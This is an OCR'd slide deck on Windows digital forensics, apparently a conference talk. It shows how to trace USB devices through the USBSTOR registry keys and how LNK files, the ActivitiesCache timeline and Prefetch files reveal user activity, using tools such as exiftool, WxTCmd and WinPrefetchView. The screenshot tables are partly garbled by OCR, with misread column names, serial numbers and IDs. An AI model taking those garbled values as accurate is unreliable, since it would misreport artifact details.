| Registry hives (1) Available bookmarks (31/0)                                       |                    | Values            | USBSTOR       |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
|                                                                                     |                    | Drag a colum      | n header here | to group by that colum |                       |         |                   |                      |                                            |                     |                     |                     | Q                   |
| Enter text to search                                                                | Find               |                   |               |                        |                       |         | a . 1             |                      |                                            |                     |                     |                     | · · · · ·           |
| Key name                                                                            | # values # subkeys | limestar          | ιp            | Manufacturer           | litte                 | Version | Serial Number     | Device Name          | Disk Id                                    | Installed           | First Installed     | Last Connected      | Last Removed        |
| 9 REC                                                                               | = = ^              | 9 =               |               | R C                    | REC.                  | REC     | REC               | R C                  | REC ID ID IN I                             | =                   | =                   | =                   | =                   |
| ▲ @ C:\Windows\system32\config\SYSTEM                                               |                    | ▶ 2024-03         | -30 13:13:37  | ven_51310005           | Prod_20AS             | Rev_    | 9031++++++80      | Device               | {1534ffd3-ed32-11ee-b<br>a90-34f39aea2afd} | 2024-03-30 13:13:37 | 2024-03-30 13:13:37 | 2024-03-30 13:13:37 | 2024-03-30 13:16:13 |
| A COT                                                                               | 0 1                | 2024-03           | -30 13:27:16  | Ven_TOSHIBA            | Prod_External_USB_3.0 | Rev_0   | 20200210003522F&0 | TOSHIBA External USB | {15350060-ed32-11ee-                       | 2024-03-30 13:27:16 | 2024-03-30 13:27:16 | 2024-04-01 00:07:21 | 2024-04-01 01:02:15 |
| ActivationBroker                                                                    | 0                  |                   |               |                        |                       |         |                   | 3.0 USB Device       | ba90-34f39aea2afd}                         |                     |                     |                     |                     |
| ControlSet001                                                                       | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| Control                                                                             | 11 12              |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| A 🚞 Enum                                                                            | 90 2               |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ) 🧮 ACPI                                                                            | 0 3                |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ▶ C ACPI_HAL                                                                        | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ь 🧮 BTH                                                                             | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| DISPLAY                                                                             | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| HDAUDIO                                                                             | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ▶ 💳 HID                                                                             | 0 3                |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| HTREE                                                                               | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| INTELAUDIO                                                                          | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ▶ 💳 PCI                                                                             | 0 5                |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ROOT                                                                                | 0 1                |                   | 2             |                        |                       |         |                   |                      |                                            |                     |                     |                     | 5                   |
| > 💳 SCSI                                                                            | 0                  | Iotal rows:       | 2             |                        |                       |         |                   |                      |                                            |                     |                     |                     | Export ?            |
| STORAGE                                                                             | 0                  | The second second | _             |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| > 💳 SW                                                                              | 0                  | : i ype viewe     | r             |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ▶ 💳 SWD                                                                             | 0                  | :                 |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ) 🧮 UEFI                                                                            | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| N 🔚 USB                                                                             | 0 5                |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| USBSTOR                                                                             | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ⊿ Control Disk&Ven_ST310005&Prod_20AS&Rev_                                          | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| 9031FFFFFF80                                                                        | 12                 |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ▲ Disk&Ven_TOSHIBA&Prod_External_USB_3.0                                            | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ▶ 🚞 20200210003522F&0                                                               | 12                 |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| {55BC022C-955B-4D87-A88D-D3E68CBEB2F4}                                              | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| 5d624f94-8850-40c3-a3fa-a4fd2080baf3                                                | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| ▶ [ {8e7bd593-6e6c-4c52-86a6-77175494dd8e}                                          | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| A87C2E0F-9A46-46b8-8EC4-E33355FBE1F7}                                               | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| {DD8E82AE-334B-49A2-AEAE-AEB0FD5C40DD}                                              | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
| Hardware Profiles                                                                   | 0                  |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |

#### HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR < Class ID / Serial #



### **Key Windows Artifacts | USB Devices**



HKLM\SYSTEM\CurrentControlSet\Enum\USB < VID / PID (Vendor ID / Product ID)



### **Key Windows Artifacts | USB Devices**



| USB\VID<br>Corporat<br>Vendor ID and | USB\VID_0480 = Toshiba Electric Device & Storage<br>Corporation (TDSC) - USB ID Database<br>Vendor ID and Product ID list |  |  |  |  |  |  |  |  |
|--------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Lookup USE                           | 3 devices with Vendor ID, Product ID and/or Name:                                                                         |  |  |  |  |  |  |  |  |
| Vendor ID                            | 0X0480                                                                                                    |  |  |  |  |  |  |  |  |
| Product ID                           | 0X0901                                                                                                    |  |  |  |  |  |  |  |  |
| Name                                 |                                                                                                    |  |  |  |  |  |  |  |  |
| Search Resu                          | Q Search                                                                                                    |  |  |  |  |  |  |  |  |
| VID PID                              | Name                                                                                                    |  |  |  |  |  |  |  |  |
| oxo48o                               | Toshiba Electric Device & Storage Corporation (TDSC)                                                                      |  |  |  |  |  |  |  |  |
| 0x0480                               | Toshiba America Inc<br>www.toshiba.com                                                                                    |  |  |  |  |  |  |  |  |
| 0X0480 0X0901                        | Toshiba America Inc External USB 3.0                                                                                      |  |  |  |  |  |  |  |  |

https://the-sz.com/products/usbid/



### Key Windows Artifacts | LNK "Link" Files

- What if the original file has been removed??
- Windows automatically creates these shortcuts when the user open, uses or creates a file or folder
  - C:\Users\AppData\Roaming\Microsoft\Windows\Recent\

| 😭   🛃 🔚 🖛   Recent Ite                                                         | ms                                            |                   |                     |                      |     | _                   | ×   |
|--------------------------------------------------------------------------------|-----------------------------------------------|-------------------|---------------------|----------------------|-----|---------------------|-----|
| File Home Share                                                                | View                                          |                   |                     |                      |     |                     | ~ ໃ |
| $\leftarrow$ $\rightarrow$ $\checkmark$ $\Uparrow$ $\circledast$ $\diamond$ Th | is PC > Local Disk (C:) > Users > Peter Morin | > AppData > Roami | ng > Microsoft > Wi | ndows > Recent Items | ~ Ō | Search Recent Items | P   |
|                                                                                | Name                                          | Date modified     | Туре                | Size                 |     |                     | - 1 |
| Quick access                                                                   | ?Linkld=834783                                | 4/3/2024 7:03 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
| Desktop 🖌                                                                      | 🏪 Local Disk (C:)                             | 4/3/2024 7:51 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
|                                                                                | 🏪 Local Disk (C:)                             | 4/3/2024 7:51 AM  | Shortcut            | 1 KB                 |     |                     |     |
| 🚆 Documents 🛛 🖈                                                                | 📄 search?q=regedut&form=WNSGPH&qs             | 4/3/2024 7:32 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
| Network Pictures 🖈                                                             | Ransomware_src_files                          | 4/3/2024 7:51 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
| 🏪 Local Disk (C:) 🖈                                                            | 📱 RegistryExplorer                            | 4/3/2024 5:37 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
| 💧 Music 🛛 🖈                                                                    | 📄 regrip                                      | 4/3/2024 6:01 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
| temp                                                                           | SecretFile.txt                                | 4/3/2024 10:57 AM | Shortcut            | 1 KB                 |     |                     | - 1 |
| Videos                                                                         | SecretSauce                                   | 4/3/2024 7:04 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
| Videos                                                                         |                                               | 4/3/2024 10:57 AM | Shortcut            | 1 KB                 |     |                     | - 1 |
| len OneDrive                                                                   | 🥭 The Internet                                | 4/3/2024 7:32 AM  | Shortcut            | 1 KB                 |     |                     | - 1 |
| 💻 This PC                                                                      | 💻 This PC                                     | 4/3/2024 7:51 AM  | Shortcut            | 1 KB                 |     |                     |     |



### Key Windows Artifacts | LNK "Link" Files

C:\Users\Peter Morin\Downloads\exiftool-12.81≻\_

| Administrator: Command Prompt                                                                                                    | - D X                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Administrator: Command Prompt<br>C:\Users\Peter Morin\Download<br>ExifTool Version Number<br>File Name<br>Directory<br>File Size<br>File Modification Date/Time<br>File Access Date/Time<br>File Creation Date/Time<br>File Permissions<br>File Type<br>File Type<br>File Type<br>File Attributes<br>Create Date<br>Access Date<br>Modify Date | <pre> × s\exiftool-12.81&gt;"exiftool(-k).exe" SecretSauce.lnk : 12.81 : SecretSauce.lnk : . : 636 bytes : 2024:04:03 07:04:59-07:00 : 2024:04:03 11:02:49-07:00 : -rw-rw-rw-rw- : LNK : lnk : application/octet-stream : IDList, LinkInfo, RelativePath, WorkingDir, Unicode, NoKnownFolderTracking : Archive : 2024:04:03 07:04:58-07:00 : 2024:04:03 07:04:58-07:00 : 2024:04:03 07:04:59-07:00</pre> | Example:<br>These LNK files were found in a<br>bad actor's "RecentDocs" in<br>their NTUSER.DAT hive:<br>1scan.lnk<br>1minik.lnk |
| Target File Size<br>Icon Index<br>Run Window                                                                                                    | : 6<br>: (none)<br>: Normal                                                                                                    | <ul> <li>Mimikatz.log.lnk</li> </ul>                                                                                            |
| Hot Key<br>Target File DOS Name<br>Drive Type<br>Drive Serial Number<br>Volume Label<br>Local Base Path<br>Relative Path<br>Working Directory<br>Machine ID<br>press ENTER                                                                                                    | : (none)<br>: SecretSauce.txt<br>: Fixed Disk<br>: E234-24E2<br>:<br>: C:\Users\Peter Morin\Documents\SecretSauce.txt<br>:\\\Documents\SecretSauce.txt<br>: C:\Users\Peter Morin\Documents<br>: desktop-850or1q                                                                                                    |                                                                                                    |



### **Key Windows Artifacts | Activities Cache Database**

- Timeline is a Windows characteristic that provides chronological history of web pages visited, edited documents, and executed applications.
- The database resides in the path \Users\<username>\AppData\Local\ConnectedDevicesPlatfor m\<id>\ActivitiesCache.db.



#### Administrator: Command Prompt

\_ 

C:\Users\Peter Morin\Downloads\WxTCmd (NET4)> WxTCmd.exe -f "C:\Users\Peter Morin\AppData\Local\ConnectedDevicesPlatform \fd1c8dc2249aee1d\ActivitiesCache.db" --csv c:\temp WxTCmd version 0.6.0.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/WxTCmd

Command line: -f C:\Users\Peter Morin\AppData\Local\ConnectedDevicesPlatform\fd1c8dc2249aee1d\ActivitiesCache.db --csv :\temp

ActivityOperation entries found: 370 Activity PackageId entries found: 2,322 Activity entries found: 399

Results saved to: c:\temp

Processing complete in 0.6861 seconds

This database can be opened with an SQLite tool or with the tool WxTCmd which generates 2 files that can be opened with the tool TimeLine Explorer.

| 9    | nineline Exp | iorer v2.0. | 0.1                          |        |                                           |                                  |                |                                    |       |                      | _       |         | 4 |
|------|--------------|-------------|------------------------------|--------|-------------------------------------------|----------------------------------|----------------|------------------------------------|-------|----------------------|---------|---------|---|
| File | Tools        | Tabs Vi     | iew Help                     |        |                                           |                                  |                |                                    |       |                      |         |         |   |
| 202  | 40402170713  | 3_Peter Mo  | prin_Activity.csv            |        | 20240402170713_Peter Morin_Activity_Packa | ageIDs.csv                       | 20240402170713 | Peter Morin_ActivityOperations.csv |       |                      |         |         | × |
| Dr   | ag a co      | lumn ł      | neader here to group by that | column |                                           |                                  |                |                                    |       | Enter text to search |         | Find    |   |
|      | Line         | Tag         | Id                           | Opera  | App Id                                    | Executable De                    | escription     | Display Text                       | Start | Time                 | End Tir | me      |   |
| Ŧ    | =            |             | R 🖸 C                        | =      | n 🗖 c                                     | •Dc •D                           | c              | A 🛛 C                              | =     |                      | =       |         | • |
|      | 142          |             | 554f6bfd-eff6-c2a8-9784-5    | 301    | [{"application":"Microsoft.Windows.Exp    | Microsoft.Windows.Explorer       |                |                                    | 2024- | 03-30 13:33:23       | 2024-0  | 3-30 13 |   |
|      | 143          |             | 7e464080-fa77-fbcc-909d-1    | 307    | [{"application":"MSEdge","platform":"w    | MSEdge                           |                |                                    | 2024- | 03-30 13:47:48       | 2024-03 | 3-30 14 |   |
|      | 144          |             | 67a8dffc-c3e5-d989-91ba-8    | 309    | [{"application":"Microsoft.Windows.Exp    | Microsoft.Windows.Explorer       |                |                                    | 2024- | 03-30 14:07:36       | 2024-03 | 3-30 14 |   |
|      | 145          |             | 5101b7d6-68d1-8633-913b-8    | 310    | [{"application":"Microsoft.Office.POWE    | Microsoft.Office.POWERPNT.EXE.15 |                | AtlSecCon 2024.pptx (Powe          | 2024- | 03-30 14:08:52       |         |         |   |
|      | 146          |             | b940071a-1f8d-5184-2233-4    | 312    | [{"application":"MSEdge","platform":"w    | MSEdge                           |                |                                    | 2024- | 03-30 13:33:59       | 2024-03 | 3-30 14 |   |
|      | 147          |             | e509a825-a928-60c8-30f1-9    | 313    | [{"application":"Microsoft.Office.POWE    | Microsoft.Office.POWERPNT.EXE.15 |                |                                    | 2024- | 03-30 14:08:49       | 2024-03 | 3-30 14 |   |
|      | 148          |             | 71c4da8a-0bdc-018e-e6b2-d    | 314    | [{"application":"com.squirrel.Teams.Te    | com.squirrel.Teams.Teams         |                |                                    | 2024- | 04-01 00:01:53       | 2024-04 | 4-01 00 |   |
|      | 149          |             | efed7a6e-7fc6-3bb9-9e34-c    | 317    | [{"application":"Microsoft.Windows.Exp    | Microsoft.Windows.Explorer       |                |                                    | 2024- | 04-01 00:02:59       | 2024-04 | 4-01 00 |   |



#### **Key Windows Artifacts – Prefetcher and Superfetcher**

- Prefetcher and SuperFetch are part of Windows' memory manager
- Prefetcher is the less capable version included in Windows XP
- Prefetcher was extended by SuperFetch and ReadyBoost in Windows Vista+
- Ensures that often-accessed data can be read from the RAM instead of slow HDD
- Can speed up boot and shorten amount of time to start programs
- Another way of confirming application execution similar to UserAssist that show the execution of GUI-based application (tied to a specific user)
- This is global (all users) and includes command line programs

| 📙 🛛 🛃 🖬 🖛 🛛 C:\Window                                                              | 📊 🛛 🛃 🛨 🛛 C:\Windows\Prefetch                  |  |  |  |  |  |  |  |
|------------------------------------------------------------------------------------|------------------------------------------------|--|--|--|--|--|--|--|
| File Home Share                                                                    | View                                           |  |  |  |  |  |  |  |
| $\leftarrow$ $\rightarrow$ $\checkmark$ $\Uparrow$ $\blacksquare$ $\Rightarrow$ Th | is PC > Local Disk (C:) > Windows > Prefetch > |  |  |  |  |  |  |  |
| 1 Ouishaaraa                                                                       | Name                                           |  |  |  |  |  |  |  |
| > 💥 Quick access                                                                   | ReadyBoot                                      |  |  |  |  |  |  |  |
| > 🌰 OneDrive - Personal                                                            | _IU14D2N.TMP-24C78BFB.pf                       |  |  |  |  |  |  |  |
| v This DC                                                                          | ACROBAT.EXE-F94F9B2A.pf                        |  |  |  |  |  |  |  |
|                                                                                    | ADOBE_LICENSING_WF_ACRO.EXE-D948422D.pf        |  |  |  |  |  |  |  |
| > J 3D Objects                                                                     | AI.EXE-517C04F0.pf                             |  |  |  |  |  |  |  |
| > 📃 Desktop                                                                        | APPINSTALLER.EXE-F001376A.pf                   |  |  |  |  |  |  |  |
| > 🔮 Documents                                                                      | APPLICATIONFRAMEHOST.EXE-8CE9A1EE.pf           |  |  |  |  |  |  |  |
| > 🕂 Downloads                                                                      | AUDIODG.EXE-AB22E9A6.pf                        |  |  |  |  |  |  |  |
| > 🁌 Music                                                                          | BACKGROUNDTASKHOST.EXE-F8B2DD01.pf             |  |  |  |  |  |  |  |
| > 📰 Pictures                                                                       | BDEUNLOCK.EXE-A677ADF8.pf                      |  |  |  |  |  |  |  |
| > 😽 Videos                                                                         | BOOTSTRAPPER.EXE-75E11F02.pf                   |  |  |  |  |  |  |  |
| > 🚣 Local Disk (C:)                                                                | adrespri.7db                                   |  |  |  |  |  |  |  |
|                                                                                    | CHROME.EXE-AED7BA3C.pf                         |  |  |  |  |  |  |  |
| > 💣 Network                                                                        | CHXSMARTSCREEN.EXE-F9281904.pf                 |  |  |  |  |  |  |  |
|                                                                                    | CMD.EXE-0BD30981.pf                            |  |  |  |  |  |  |  |
|                                                                                    | COMPATTELRUNNER.EXE-B7A68ECC.pf                |  |  |  |  |  |  |  |
|                                                                                    | CONHOST.EXE-0C6456FB.pf                        |  |  |  |  |  |  |  |
|                                                                                    | CONSENT.EXE-40419367.pt                        |  |  |  |  |  |  |  |
|                                                                                    |                                                |  |  |  |  |  |  |  |
|                                                                                    | DLLHOSTEVE 22D95710 - C                        |  |  |  |  |  |  |  |
|                                                                                    | ULLHUST.EXE-23085718.pt                        |  |  |  |  |  |  |  |
|                                                                                    | CVDLOPER EVE. D5007654 of                      |  |  |  |  |  |  |  |
|                                                                                    |                                                |  |  |  |  |  |  |  |
|                                                                                    |                                                |  |  |  |  |  |  |  |
|                                                                                    | FILESYNCCONFIG.EXE-0451EBB3.pf                 |  |  |  |  |  |  |  |





- You have the name of the program (green) and the hash of file's path on the system
- Chrome is located in one location on the system
- If it was located in two locations, there would be a second prefetch file with a different hash

@PeterMorin123

#### **PF** WinPrefetchView

File Edit View Options Help

#### | 🗙 🔜 🖄 🖻 🖆 🖏 📲

|                             | · ·                 |                  |                                         |                        |                    |                      |              |                                           |            |
|-----------------------------|---------------------|------------------|-----------------------------------------|------------------------|--------------------|----------------------|--------------|-------------------------------------------|------------|
| Filename 🧳                  | Created Time        | Modified Time    | File Size                               | Process EXE            | Process Path       |                      | Run Counter  | Last Run Time                             | Missing Pr |
| TIWORKER.EXE-FBD79          | 3/31/2024 9:02:3    | 4/3/2024 1:57:53 | 18,547                                  | TIWORKER.EXE           | C:\Windows\WinSxS  | AMD64_MICROSOFT      | 131          | 4/3/2024 1:57:43 PM, 4/3/2024 1:48:52 PM, | No         |
| TRUSTEDINSTALLER.E          | 2/11/2022 10:42:    | 4/3/2024 1:57:53 | 4,502                                   | TRUSTEDINSTALLE        | C:\Windows\SERVICI | NG\TRUSTEDINSTALLE   | 255          | 4/3/2024 1:57:43 PM, 4/3/2024 1:48:51 PM, | No         |
| TUNINS000.EXE-6373B         | 12/11/2021 3:34:    | 12/11/2021 3:34: | 7,543                                   | UNINS000.EXE           | C:\PROGRAM FILES ( | X86)\FOXIT SOFTWAR   | 1            | 12/11/2021 3:34:34 PM                     | Yes        |
| VMWARE-SHELL-EXT            | 4/3/2024 2:15:04    | 4/3/2024 2:15:04 | 9,884                                   | VMWARE-SHELL-E         | C:\PROGRAM FILES ( | X86)\VMware\VMWA     | 1            | 4/3/2024 2:15:01 PM                       | No         |
| VMWARE-VMX.EXE-6            | 4/3/2024 10:47:5    | 4/3/2024 2:56:55 | 52,243                                  | VMWARE-VMX.EXE         | C:\PROGRAM FILES ( | X86)\VMware\VMWA     | 3            | 4/3/2024 2:56:54 PM, 4/3/2024 1:18:03 PM, | No         |
| VMWARE-WORKSTATI            | 4/3/2024 1:06:54    | 4/3/2024 1:06:54 | 46,660                                  | VMWARE-WORKS           | 00000000           | 0000000-86f9d791}\84 | 1            | 4/3/2024 1:06:41 AM                       | No         |
| VMWARE.EXE-3F17B2           | 4/3/2024 1:12:42    | 4/3/2024 9:03:58 | 21,403                                  | VMWARE.EXE             | C:\PROGRAM FILES ( | X86)\VMware\VMWA     | 2            | 4/3/2024 9:03:48 AM, 4/3/2024 1:12:32 AM  | No         |
| VNETLIB64.EXE-335F8         | 4/3/2024 1:08:48    | 4/3/2024 1:08:48 | 5,755                                   | VNETLIB64.EXE          | C:\PROGRAM FILES ( | X86)\VMware\VMWA     | 11           | 4/3/2024 1:08:48 AM, 4/3/2024 1:08:48 AM, | No         |
| VNETLIB64.EXE-5D3D          | 4/3/2024 1:08:47    | 4/3/2024 1:08:47 | 8,226                                   | VNETLIB64.EXE          | C:\PROGRAM FILES ( | X86)\COMMON FILES    | 1            | 4/3/2024 1:08:47 AM                       | No         |
| WHATSNEW.STORE.EX           | 12/22/2021 1:47:    | 12/22/2021 1:47: | 44,979                                  | WHATSNEW.STOR          | C:\PROGRAM FILES\\ | WINDOWSAPPS\MICR     | 1            | 12/22/2021 1:47:29 PM                     | Yes        |
| WINDOWSDESKTOP-R            | 4/2/2024 5:09:11    | 4/2/2024 5:09:11 | 10,411                                  | WINDOWSDESKTO          | C:\USERS\PETER MOR | RIN\APPDATA\LOCAL    | 1            | 4/2/2024 5:09:07 PM                       | Yes        |
| WINDOWSDESKTOP-R            | 4/2/2024 5:09:21    | 4/2/2024 5:09:21 | 29,365                                  | WINDOWSDESKTO          | C:\USERS\PETER MOR | RIN\APPDATA\LOCAL    | 1            | 4/2/2024 5:09:10 PM                       | Yes        |
